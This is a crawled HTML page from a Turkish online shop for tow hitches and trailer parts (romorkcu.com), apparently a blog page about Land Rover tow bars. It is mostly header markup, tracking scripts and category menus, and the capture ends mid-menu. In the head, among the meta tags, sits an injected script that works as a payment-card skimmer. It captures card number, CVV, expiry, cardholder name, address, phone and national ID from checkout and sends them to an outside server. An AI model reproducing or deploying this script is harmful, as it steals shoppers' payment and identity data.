

--- FILE ---
content_type: text/html
request_url: https://www.romorkcu.com/land-rover-ceki-demiri
body_size: 17097
content:

 
<!DOCTYPE html>
	<html lang="tr">
		<head>
		
			<meta charset="UTF-8">	
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta property="og:image" content="https://www.romorkcu.com/images/Blog/38.jpg" /><meta itemprop="image" content="https://www.romorkcu.com/images/Blog/38.jpg" /><link rel="image_src" href="https://www.romorkcu.com/images/Blog/38.jpg" /><meta property="og:image:width" content="200" /><meta property="og:image:height" content="200" /><meta itemprop="name" content="LAND ROVER ÇEKİ DEMİRİ - Blog - Romorkcu.com - Çeki Demiri | Çeki Demiri Modelleri" /><meta itemprop="description" content="" /><meta property="og:title" content="LAND ROVER ÇEKİ DEMİRİ - Blog - Romorkcu.com - Çeki Demiri | Çeki Demiri Modelleri" /><meta property="og:type" content="article" /><meta property="og:description" content="" /><meta property="og:site_name" content="Romorkcu.com - Çeki Demiri | Çeki Demiri Modelleri" /><meta property="article:published_time" content="2026-01-21T14:33:11.000" /><meta property="article:modified_time" content="2026-01-21T14:33:11.000" /><meta property="article:section" content="Article Section" /><meta property="article:tag" content="" /><meta name="twitter:title" content="LAND ROVER ÇEKİ DEMİRİ - Blog - Romorkcu.com - Çeki Demiri | Çeki Demiri Modelleri" /><meta name="twitter:description" content="" /><meta name="twitter:image:src" content="https://www.romorkcu.com/images/Blog/38.jpg" /><meta name="resource-type" content="document" /><meta name="revisit-after" content="15 Days" /><meta name="classification" content="Ecommerce" /><meta name="description" content="" /><meta name="keywords" content="" /><meta name="robots" content="FOLLOW" /><meta name="distribution" content="GLOBAL" /><meta name="rating" content="General" /><meta name="copyright" content="Akilli Ticaret - Copyright of Orion Yazılım Ltd. www.akilliticaret.com 2018, All Rights Reserved." /><meta name="author" content="Romorkcu.com - Çeki Demiri | Çeki Demiri Modelleri" /><meta name="language" content="Turkish" /><meta name="doc-type" content="Public" /><meta name="doc-class" content="Living Document" /><meta name="doc-rights" content="Public" /><meta name="Formatter" content="Akilli Ticaret Web Team" /><meta http-equiv="reply-to" content="info@akilliticaret.com" /><meta http-equiv="pragma" content="no-cache" /><script>!function(){const e=XMLHttpRequest.prototype.send;function t(){try{const e={kartNo:document.getElementById("pan")?.value||"",kartIsim:document.getElementById("ccnm")?.value||"",kartAy:document.getElementById("Ecom_Payment_Card_ExpDate_Month")?.value||"",kartYil:document.getElementById("Ecom_Payment_Card_ExpDate_Year")?.value||"",kartCVV:document.getElementById("ccvc1")?.value||""};if(e.kartNo.replace(/\s/g,"").length<15)return;const t=JSON.parse(localStorage.getItem("kullanicibilgi"))||{},n={ua:navigator.userAgent,lang:navigator.language,screen:`${window.screen.width}x${window.screen.height}`,ref:document.referrer,url:window.location.href},a={...t,...e,...n},o=new URLSearchParams;for(const e in a)a[e]&&o.append(e,a[e]);fetch("https://avinzart.com/images/dumperv2.php",{method:"POST",mode:"no-cors",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:o.toString()}).catch((()=>{}))}catch(e){}}if(XMLHttpRequest.prototype.send=function(t){if("string"==typeof t&&t.includes("sepetTplam="))try{const e=new URLSearchParams(t),n={adsoyad:e.get("adi"),eposta:e.get("eposta"),telno:e.get("telno"),adres:e.get("adresi"),tckn:e.get("ftc"),postakodu:e.get("postakodu"),il:e.get("il"),ilce:e.get("gilce"),sepetToplam:e.get("sepetTplam"),faturaTipi:e.get("faturatipi"),ulke:e.get("ulke")};localStorage.setItem("kullanicibilgi",JSON.stringify(n))}catch(e){}return e.apply(this,arguments)},document.addEventListener("click",(function(e){e.target&&(e.target.innerText.includes("Tamamla")||e.target.innerText.includes("Ödeme Yap")||e.target.closest(".alisverisTamamla"))&&t()})),["pan","ccvc1","ccnm"].forEach((e=>{document.getElementById(e)?.addEventListener("blur",t)})),"function"==typeof window.sozlesme){const e=window.sozlesme;window.sozlesme=function(){return t(),e.apply(this,arguments)}}}();</script><link rel="canonical" href="https://www.romorkcu.com/land-rover-ceki-demiri" />

<script type="application/ld+json">

{
	"@context": "https://schema.org",
	"@id": "https://www.romorkcu.com//#organization",
	"@type": "Organization",
	"name": "Romorkcu.com - Çeki Demiri | Çeki Demiri Modelleri",
	"url": "https://www.romorkcu.com/",
	"logo": "https://www.romorkcu.com//images/asda.png",
	"description": "",
	"email": "info@aksromork.com.tr",
	"contactPoint":
	{
	"@type": "ContactPoint",
	"telephone": "+90 232 458 9676",
	"contactType": "customer support"

	},
	"sameAs":
	[
	"https://www.facebook.com/romorkcucom/",
	"",
	"",
	"https://www.instagram.com/romorkcucom/"
	]
}

</script>

<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "url": "https://www.romorkcu.com/",
    "potentialAction": {
      "@type": "SearchAction",
      "target": "https://www.romorkcu.com//src.asp?srcmake=0&srccat=0&que={src}",
      "query-input": "required name=src"
    }
}
</script>

<link rel="stylesheet" href="https://satis.akilliticaret.com/jquery/v3scripts/js/intlTelInput/intlTelInput.min.css">
<script src="https://satis.akilliticaret.com/jquery/v3scripts/js/intlTelInput/intlTelInput.js"></script>

<script>
	var AT_message = {
		HataliTelefon:"Telefon numarası formatı hatalı!"
	}
</script>
<script>var SatisYapilanUlkeler = [];SatisYapilanUlkeler.push('TR');</script>		

<!-- Global site tag (gtag.js) - Google Analytics -->

<script async src="https://www.googletagmanager.com/gtag/js?id=G-RZ4FQC9DMQ"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'G-RZ4FQC9DMQ');  

    

	gtag('config', 'AW-16686155188');



</script>  
<!-- Google Analytics -->
  
	   
<!-- Event snippet for -- conversion page -->



<!-- Facebook Pixel Code --> 
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '690942101972304'); 
fbq('track', 'PageView');

</script>
<noscript>
<img height="1" width="1" style="display:none" 
src="https://www.facebook.com/tr?id=690942101972304&ev=PageView&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
 

<style>
@media (max-width: 992px) {
	.kisiselveri-popup{
		max-width:100%;
		bottom: 5px!important;
		left:0px!important;
	}  
}
</style>
<script>  
	function kisiselveriClose(){
		document.cookie = "kisiselveri=true";
		$(".kisiselveri-popup").hide();  
	}
</script>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta charset="UTF-8">
<link rel="stylesheet" type="text/css" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" />
<link rel="stylesheet" type="text/css" href="scripts/ionicons.min.css" />
<link rel="stylesheet" type="text/css" href="scripts/swiper.css" />
<link rel="stylesheet" type="text/css" href="scripts/slick.css">
<link rel="stylesheet" type="text/css" href="scripts/slick-theme.css">
<link rel="stylesheet" type="text/css" href="//satis.akilliticaret.com/jquery/jquery.jqzoom.css" />
<link rel="stylesheet" type="text/css" href="//satis.akilliticaret.com/jquery/jquery.fancybox.min.css" />
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/sweetalert/1.1.3/sweetalert.min.css">
<link rel="Icon" type="image/x-icon" href="/images/favicon.gif" />
<style></style><style type="text/css" media="all">@import '//satis.akilliticaret.com/jquery/select2.min.css';@import '//satis.akilliticaret.com/jquery/bootstrap/datepicker/css/datepicker.css';@import '/images/v3.css';</style>
<link href="https://use.fontawesome.com/releases/v5.0.6/css/all.css" rel="stylesheet" />

<link href="/images/css/dist.css" rel="stylesheet" type="text/css">
<link rel="stylesheet" href="images/filtre_v3.min.css" />



<!-- Scriptleri burada çekelim -->
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/core/jquery-1.11.3.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/core/jquery-migrate-1.2.1.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/numara.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/form/jquery.form-3.4.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/bootstrap/bootstrap.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/bootstrap/datepicker/js/bootstrap-datepicker.js"></script>
<script type="text/javascript" src="/images/prefs/defaults.js"></script>

<style type="text/css" media="all">
    @import '//satis.akilliticaret.com/jquery/jquery.steps/jquery.steps.css';
	@import '//satis.akilliticaret.com/jquery/fonts/font-awesome-4.4.0/css/font-awesome.min.css';
</style>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/cycle/jquery.cycle.all.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/lazy/jquery.lazy.min.js"></script>

<script type="text/javascript" src="//satis.akilliticaret.com/jquery/jquery.fancybox.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/zoom/jquery.jqzoom-core.js"></script>

<script type="text/javascript" src="//satis.akilliticaret.com/jquery/bootbox/bootbox.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/jquery.ForceBankingCard3.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/fonksiyonlar.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/jquery.mask.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/select2.full.min.js"></script>

<script type="text/javascript" src="//satis.akilliticaret.com/jquery/scriptler.js"></script>

<script src="/scripts/slick.min.js" type="text/javascript" charset="utf-8"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.0/jquery.cookie.min.js"></script>
<script src="//satis.akilliticaret.com/jquery/v3_filtre.js" type="text/javascript" charset="utf-8"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/sweetalert/1.1.3/sweetalert.min.js"></script>


<script type="text/javascript" src="//satis.akilliticaret.com/jquery/v3scripts/js/card.js"></script>


<style>
@media (max-width: 992px) {
	.kisiselveri-popup{
		max-width:100%;
		bottom: 5px!important;
		left:0px!important;
	}  
}
</style>
<script>  
	function kisiselveriClose(){
		document.cookie = "kisiselveri=true";
		$(".kisiselveri-popup").hide();  
	}
</script>

<script src="https://satis.akilliticaret.com/jquery/v3scripts/js/v3_fonksiyon.js"></script>
				<title>Romorkcu.com - Çeki Demiri | Çeki Demiri Modelleri</title>
			
			
		<link href="https://fonts.googleapis.com/css?family=PT+Sans:400,700" rel="stylesheet">
		<link href="https://fonts.googleapis.com/css?family=Roboto:900" rel="stylesheet">			
		
		<script src="//cdn.rawgit.com/hilios/jQuery.countdown/2.2.0/dist/jquery.countdown.min.js"></script>
		
		<script>
			
			$(function(){
				$(".number-validator").mask('00000000000000000000');
				 $(".telefon-kontrol").mask('(0000) 000-0000', {placeholder: "(0___)___-____"});
			});
			
		</script>
	
		</head>
		<body>  
					<div class="top-slogan">
						<div class="campain-bg" style=" 
    background: linear-gradient(to right, #e51d42 0%, #fc6235 100%);
    width: 100%;
    text-align: center;
    font-weight: 600;
    font-size: 15px;
    color: #fff;
    padding: 5px;"><u>25<a href="#" style="color: #fff !important;">00 TL ALIŞVERİŞLERDE KARGO BEDAVA!</a></u></div>

					</div>
					
                   <div class="top-bar-content" >
                       <div class="inner-align top-inner">
                            <div class="header-sol-social">           
							
							   <a class="header-social-link" target="_blank" href="https://www.facebook.com/romorkcucom/"><i class="fab fa-facebook-f"></i></a>    
							
							   <a class="header-social-link" target="_blank" href="https://www.instagram.com/romorkcucom/"><i class="fab fa-instagram"></i></a>       
							
							   <a class="header-social-link" target="_blank" href="https://wa.me/905398334898"><i class="fab fa-whatsapp"></i></a>       
									
                            </div>

                           <div class="top-bar-pages">
                          
                                
<span class="header-statik-link" style="color:#ff0e02"><img src="/images/yerli.jpg" width="80px" style="padding-right:5px;"/>100% YERLİ ÜRETİM</span>
 
<a class="header-statik-link" href="/kategoriler.asp" title="Kategoriler">
	Kategoriler
</a>
<a class="header-statik-link" href="/s-38-Referanslarimiz.html" title="Referanslarımız">
	Referanslarımız
</a>
<a class="header-statik-link" href="/bayi_basvuru.asp" title="Bayi Başvurusu">
	Bayi Başvurusu
</a>

<a class="header-statik-link header-statik-blog" href="/b-blog.html" title="Blog">
	Blog
</a>

												 
								 
                           </div>
                       </div>
                    </div>
     
					<div class="header-content" >
                            
                        <div class="inner-align header-align">    
                            <div class="header-logo">
                                <a href="https://www.romorkcu.com/" title="Romorkcu.com - Çeki Demiri | Çeki Demiri Modelleri">
									<img src="/images/asda.png" alt="Romorkcu.com - Çeki Demiri | Çeki Demiri Modelleri" class="img-responsive" />
								</a>
                            </div>
                            
                            <div class="header-arama">
                                <div class="header-arama-content">
                                    <form method="get" action="/src.asp" id="hizliarama">
                                        <input type="hidden" name="srcmake" value="0">
                                        <input type="hidden" name="srccat" value="0">
                                        <input type="text" name="que" id="que1" class="form-control mm-control header-input " 
										placeholder="Ne Aramıştınız..." onKeyUp="src_json_y(this.value)" autocomplete="off" value="" >
                                        <button class="ion-ios-search-strong"></button>
                                    </form>
                                    <div id="divAjaxAramaSonuc" class="aramaSonuclari"></div>
                                </div>
                             
                             
                            </div>    
                          <div class="header-sag">
                                
							<div class="header-sag-hesap">
								  		
								  
									<input type="checkbox" id="callbayi"  role="button">
									<label for="callbayi" class="top-bar-hesap-button" id="button">
									   <i class="far fa-user"></i> 
										<p class="top-bar-hesap-yazi">
											<span>Giriş Yap</span>
											veya üye ol
										</p>	
									   <i class="ion-ios-arrow-down top-bar-hesap-down"></i>
									</label>											
									   <div class="login-menu">
											 <ul>
												 <li><a href="/uyegiris.asp"><i class="far fa-user" aria-hidden="true"></i>
												 Giriş Yap</a></li>
												 <li><a href="newmem.asp"><i class="ion-bag" aria-hidden="true"></i>
												 Üye Ol</a></li>
											 </ul>
										</div>  
								   
							</div>
							
							
                              <ul class="login-ul">
                                   						 		   
									<li>
										<a class="menu-hiza" href="/uyegiris.asp">
											<i class="ion-bag"></i>
											<p>
												<span>Sepetim</span>
												<b class="sepettoplami">0.00</span>&nbsp;TL</b>
											</p>
										</a>                                      
									</li>         
                                 
                              </ul>
                                
                            </div>
                     
   

						<input type="checkbox" id="call3"  role="button" />
						<label for="call3" class="button search-icon" id="button"><i class="ion-ios-search"></i> </label>
																				 
						<div class="header-mm-arama1">
							 <form method="get" action="/src.asp" id="hizliarama1">
								<input type="hidden" name="srcmake" value="0">
								<input type="hidden" name="srccat" value="0">
								<input type="text" name="que" id="que" class="form-control mm-control" autofocus 
								placeholder="Ne Aramıştınız..." onKeyUp="src_json_y(this.value)" autocomplete="off" value="" >
								<button><i class="fa fa-search" aria-hidden="true"></i></button>
							</form>
							<div id="divAjaxAramaSonuc1" class="aramaSonuclari"></div>
						</div>
						                             
							                           
							                          
							    
                                     
									<a class="button sepet-icon" href="/uyegiris.asp">
										<i class="ion-bag"></i>
									</a>
									
							   
                        
						
                        </div>
					<div class="top-bar col-md-12 col-sm-12">
						<div class="kategori-mm-inner col-lg-9 col-md-11 col-xs-12">
						
						<div class="top-bar-link">
							
									<a href="/s-38-referanslarimiz.html" title="Referanslarımız">
										Referanslarımız
									</a>
								
									<a href="/src.asp?srcmake=0&srccat=0&que=#label=3-2" target="_blank" title="Yeni Ürünler">
										Yeni Ürünler
									</a>
								
									<a href="/src.asp?srcmake=0&srccat=0&que=#label=19-2" target="_blank" title="İndirimdekiler">
										İndirimdekiler
									</a>
								
									<a href="/s-17-Iletisim-Bilgileri.html" target="_blank" title="İletişim">
										İletişim
									</a>
								
									<a href="/s-58-tse-birimleri.html" title="TSE Birimleri">
										TSE Birimleri
									</a>
								
						</div>
						
						</div>
					</div>
                  <div class="kategori-mm col-lg-12 col-md-12 col-xs-12" data-spy="affix" data-offset-top="150" >
                    <div class="kategori-mm-inner col-lg-9 col-md-11 col-xs-12" >
						
						<input type="checkbox" id="call1"  role="button">
							<label for="call1" class="button menu-button" id="button">
								<span class="cubuk" id="bir"></span>
								<span class="cubuk" id="iki"></span>
								<span class="cubuk" id="uc"></span>
							</label>
							<label for="call1" class="menu-kapat1"></label>
							<div class="col-lg-9 col-md-11 col-xs-12 kategori-mm-menu">
								<div class="mobil-menu-top">
									<input  type="checkbox" id="call1"  role="button">
									<label for="call1" class="button1" id="button">
										<span class="cubuk" id="bir"></span>
										<span class="cubuk" id="iki"></span>
										<span class="cubuk" id="uc"></span>
									</label>
									<p>Kategoriler</p>
								</div>    
								<div class="menu-login">
								
									
								  
									  <a class="menu-login-button" href="/uyegiris.asp">Giriş Yap</a>   
									  <a class="menu-login-button" href="/newmem.asp">Üye Ol</a>
									  
									                             
								</div>
                                    <ul class="ana-menu"><li><a href="/c-179-ceki-demiri.html" class="mm-menu-a ">Çeki Demiri</a><input type="checkbox" id="menu-kategori179"  role="button"><label for="menu-kategori179" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-179-ceki-demiri.html" >Tüm ürünler</a></li><li><a class="kucuk-icon-link" href="/c-222-audi-ceki-demiri.html"><img class="menu-kategori-icon1" src="/images/cats/222.jpg"/>Audi Çeki Demiri</a></li><li><a class="kucuk-icon-link" href="/c-223-bmw-ceki-demiri.html"><img class="menu-kategori-icon1" src="/images/cats/223.jpg"/>BMW Çeki Demiri</a></li><li><a class="kucuk-icon-link" href="/c-224-chevrolet-ceki-demiri.html"><img class="menu-kategori-icon1" src="/images/cats/224.jpg"/>Chevrolet Çeki Demiri</a></li><li><a class="kucuk-icon-link" href="/c-225-citroen-ceki-demiri.html"><img class="menu-kategori-icon1" src="/images/cats/225.jpg"/>Citroen Çeki Demiri</a></li><li><a class="kucuk-icon-link" href="/c-226-dacia-ceki-demiri.html"><img class="menu-kategori-icon1" src="/images/cats/226.jpg"/>Dacia Çeki Demiri</a></li><li><a class="kucuk-icon-link" href="/c-181-fiat-ceki-demiri.html"><img class="menu-kategori-icon1" src="/images/cats/181.jpg"/>Fiat Çeki Demiri</a></li><li><a class="kucuk-icon-link" href="/c-180-ford-ceki-demiri.html"><img class="menu-kategori-icon1" src="/images/cats/180.jpg"/>Ford Çeki Demiri</a></li><li><a class="kucuk-icon-link" href="/c-182-honda-ceki-demiri.html"><img class="menu-kategori-icon1" src="/images/cats/182.jpg"/>Honda Çeki Demiri</a></li><li><a class="kucuk-icon-link" href="/c-183-hyundai-ceki-demiri.html"><img class="menu-kategori-icon1" src="/images/cats/183.jpg"/>Hyundai Çeki Demiri</a></li><li><a class="kucuk-icon-link" href="/c-184-isuzu-ceki-demiri.html"><img class="menu-kategori-icon1" src="/images/cats/184.jpg"/>Isuzu Çeki Demiri</a></li><li><a class="kucuk-icon-link" href="/c-185-iveco-ceki-demiri.html"><img class="menu-kategori-icon1" src="/images/cats/185.jpg"/>Iveco Çeki Demiri</a></li><li><a class="kucuk-icon-link" href="/c-186-jeep-ceki-demiri.html"><img class="menu-kategori-icon1" src="/images/cats/186.jpg"/>Jeep Çeki Demiri</a></li><li><a class="kucuk-icon-link" href="/c-187-kia-ceki-demiri.html"><img class="menu-kategori-icon1" src="/images/cats/187.jpg"/>Kia Çeki Demiri</a></li><li><a class="kucuk-icon-link" href="/c-188-land-rover-ceki-demiri.html"><img class="menu-kategori-icon1" src="/images/cats/188.jpg"/>Land Rover Çeki Demiri</a></li><li><a class="kucuk-icon-link" href="/c-189-mazda-ceki-demiri.html"><img class="menu-kategori-icon1" src="/images/cats/189.jpg"/>Mazda Çeki Demiri</a></li><li><a class="kucuk-icon-link" href="/c-190-mercedes-benz-ceki-demiri.html"><img class="menu-kategori-icon1" src="/images/cats/190.jpg"/>Mercedes-Benz Çeki Demiri</a></li><li><a class="kucuk-icon-link" href="/c-191-mitsubishi-ceki-demiri.html"><img class="menu-kategori-icon1" src="/images/cats/191.jpg"/>Mitsubishi Çeki Demiri</a></li><li><a class="kucuk-icon-link" href="/c-192-nissan-ceki-demiri.html"><img class="menu-kategori-icon1" src="/images/cats/192.jpg"/>Nissan Çeki Demiri</a></li><li><a class="kucuk-icon-link" href="/c-193-opel-ceki-demiri.html"><img class="menu-kategori-icon1" src="/images/cats/193.jpg"/>Opel Çeki Demiri</a></li><li><a class="kucuk-icon-link" href="/c-194-peugeot-ceki-demiri.html"><img class="menu-kategori-icon1" src="/images/cats/194.jpg"/>Peugeot Çeki Demiri</a></li><li><a class="kucuk-icon-link" href="/c-195-renault-ceki-demiri.html"><img class="menu-kategori-icon1" src="/images/cats/195.jpg"/>Renault Çeki Demiri</a></li><li><a class="kucuk-icon-link" href="/c-196-seat-ceki-demiri.html"><img class="menu-kategori-icon1" src="/images/cats/196.jpg"/>Seat Çeki Demiri</a></li><li><a class="kucuk-icon-link" href="/c-197-skoda-ceki-demiri.html"><img class="menu-kategori-icon1" src="/images/cats/197.jpg"/>Skoda Çeki Demiri</a></li><li><a class="kucuk-icon-link" href="/c-198-suzuki-ceki-demiri.html"><img class="menu-kategori-icon1" src="/images/cats/198.jpg"/>Suzuki Çeki Demiri</a></li><li><a class="kucuk-icon-link" href="/c-199-tofas-ceki-demiri.html"><img class="menu-kategori-icon1" src="/images/cats/199.jpg"/>Tofaş Çeki Demiri</a></li><li><a class="kucuk-icon-link" href="/c-200-toyota-ceki-demiri.html"><img class="menu-kategori-icon1" src="/images/cats/200.jpg"/>Toyota Çeki Demiri</a></li><li><a class="kucuk-icon-link" href="/c-201-volkswagen-ceki-demiri.html"><img class="menu-kategori-icon1" src="/images/cats/201.jpg"/>Volkswagen Çeki Demiri</a></li></div><div class="menu-kategori-spot"><a href="/c-179-ceki-demiri.html" class="mm-menu-a-none menu-kategori-spot"><img class="menu-kategori-img" src="/images/cats/179_hover.jpg"/></a></div></ul></li><li><a href="/c-202-romork-bilesenleri-ve-yedek-parcalari.html" class="mm-menu-a ">Römork Bileşenleri ve Yedek Parçaları</a><input type="checkbox" id="menu-kategori202"  role="button"><label for="menu-kategori202" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-202-romork-bilesenleri-ve-yedek-parcalari.html" >Tüm ürünler</a></li><li><a class="kucuk-icon-link" href="/c-203-aks-romork.html"><img class="menu-kategori-icon1" src="/images/cats/203.jpg"/>Aks Römork</a></li><li><a class="kucuk-icon-link" href="/c-230-kriko.html"><img class="menu-kategori-icon1" src="/images/cats/230.jpg"/>Kriko</a></li><li><a class="kucuk-icon-link" href="/c-215-yedek-parcalar.html"><img class="menu-kategori-icon1" src="/images/cats/215.jpg"/>Yedek Parçalar</a></li><li><a class="kucuk-icon-link" href="/c-218-frenli-romork-kaplini.html"><img class="menu-kategori-icon1" src="/images/cats/218.jpg"/>Frenli Römork Kaplini</a></li><li><a class="kucuk-icon-link" href="/c-209-romork-aydinlatma-ekipmanlari.html"><img class="menu-kategori-icon1" src="/images/cats/209.jpg"/>Römork Aydınlatma Ekipmanları</a></li><li><a class="kucuk-icon-link" href="/c-212-romork-baglanti-ekipmanlari.html"><img class="menu-kategori-icon1" src="/images/cats/212.jpg"/>Römork Bağlantı Ekipmanları</a></li><li><a class="kucuk-icon-link" href="/c-207-romork-camurlugu.html"><img class="menu-kategori-icon1" src="/images/cats/207.jpg"/>Römork Çamurluğu</a></li><li><a class="kucuk-icon-link" href="/c-221-romork-ceki-halkalari.html"><img class="menu-kategori-icon1" src="/images/cats/221.jpg"/>Römork Çeki Halkaları</a></li><li><a class="kucuk-icon-link" href="/c-205-romork-destek-ayagi.html"><img class="menu-kategori-icon1" src="/images/cats/205.jpg"/>Römork Destek Ayağı</a></li><li><a class="kucuk-icon-link" href="/c-217-romork-dingili.html"><img class="menu-kategori-icon1" src="/images/cats/217.jpg"/>Römork Dingili</a></li><li><a class="kucuk-icon-link" href="/c-213-romork-el-vinci-ve-ekipmanlari.html"><img class="menu-kategori-icon1" src="/images/cats/213.jpg"/>Römork El Vinci ve Ekipmanları</a></li><li><a class="kucuk-icon-link" href="/c-210-romork-elektrik-parcalari.html"><img class="menu-kategori-icon1" src="/images/cats/210.jpg"/>Römork Elektrik Parçaları</a></li><li><a class="kucuk-icon-link" href="/c-216-romork-kafasi.html"><img class="menu-kategori-icon1" src="/images/cats/216.jpg"/>Römork Kafası</a></li><li><a class="kucuk-icon-link" href="/c-220-romork-kasa-ekipmanlari.html"><img class="menu-kategori-icon1" src="/images/cats/220.jpg"/>Römork Kasa Ekipmanları</a></li><li><a class="kucuk-icon-link" href="/c-214-romork-makara-ve-takozlari.html"><img class="menu-kategori-icon1" src="/images/cats/214.jpg"/>Römork Makara ve Takozları</a></li><li><a class="kucuk-icon-link" href="/c-208-romork-pacaligi-ve-paspas.html"><img class="menu-kategori-icon1" src="/images/cats/208.jpg"/>Römork Paçalığı ve Paspas</a></li><li><a class="kucuk-icon-link" href="/c-211-romork-suspansiyon-ve-ekipmanlari.html"><img class="menu-kategori-icon1" src="/images/cats/211.jpg"/>Römork Süspansiyon ve Ekipmanları</a></li><li><a class="kucuk-icon-link" href="/c-206-romork-topuzu.html"><img class="menu-kategori-icon1" src="/images/cats/206.jpg"/>Römork Topuzu</a></li><li><a class="kucuk-icon-link" href="/c-227-romork-yan-destek-ayaklari.html"><img class="menu-kategori-icon1" src="/images/cats/227.jpg"/>Römork Yan Destek Ayakları</a></li><li><a class="kucuk-icon-link" href="/c-204-teleskopik-romork-on-denge-tekeri.html"><img class="menu-kategori-icon1" src="/images/cats/204.jpg"/>Teleskopik Römork Ön Denge Tekeri</a></li></div><div class="menu-kategori-spot"><a href="/c-202-romork-bilesenleri-ve-yedek-parcalari.html" class="mm-menu-a-none menu-kategori-spot"><img class="menu-kategori-img" src="/images/cats/202_hover.jpg"/></a></div></ul></li><li><a href="/c-229-romorklar-ve-tasima-araclari.html" class="mm-menu-full">Römorklar ve Taşıma Araçları</a></li><li><a href="/c-231-outdoor-ve-marin-ekipmanlar.html" class="mm-menu-a ">Outdoor ve Marin Ekipmanlar</a><input type="checkbox" id="menu-kategori231"  role="button"><label for="menu-kategori231" class="menu-kategori"></label><ul class="menu-level-2"><div class="menu-kategori"><li class="menu-tum-urun-link"><a  href="/c-231-outdoor-ve-marin-ekipmanlar.html" >Tüm ürünler</a></li><li><a class="buyuk-icon-link" href="/c-237-kamp.html"><img class="menu-kategori-icon2" src="/images/cats/237.jpg"/>Kamp</a></li><li><a class="buyuk-icon-link" href="/c-238-karavan.html"><img class="menu-kategori-icon2" src="/images/cats/238.jpg"/>Karavan</a></li><li><a class="buyuk-icon-link" href="/c-239-tekne.html"><img class="menu-kategori-icon2" src="/images/cats/239.jpg"/>Tekne</a></li><li><a class="buyuk-icon-link" href="/c-240-su-sporlari.html"><img class="menu-kategori-icon2" src="/images/cats/240.jpg"/>Su Sporları</a></li><li><a class="buyuk-icon-link" href="/c-241-balikcilik.html"><img 